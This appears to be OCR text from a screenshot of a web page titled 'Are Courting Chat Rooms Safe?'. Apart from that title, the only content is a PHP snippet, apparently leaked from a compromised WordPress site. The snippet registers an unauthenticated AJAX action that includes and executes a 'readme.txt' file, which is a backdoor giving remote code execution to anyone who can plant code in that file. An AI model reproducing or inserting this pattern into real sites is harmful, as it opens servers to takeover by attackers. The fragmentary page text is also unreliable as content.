
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Are Courting Chat Rooms
Safe?